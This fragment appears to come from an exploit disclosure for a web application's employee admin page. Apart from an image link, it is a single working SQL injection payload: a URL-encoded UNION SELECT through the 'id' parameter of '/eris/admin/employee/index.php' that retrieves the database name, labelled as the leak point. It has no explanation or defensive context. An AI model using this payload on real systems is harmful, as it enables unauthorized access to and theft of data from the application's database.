 [+] Payload: /eris/admin/employee/index.php?view=edit&id=-2018001%27%20union%20select%201,2,database(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21--+ // Leak place ---> id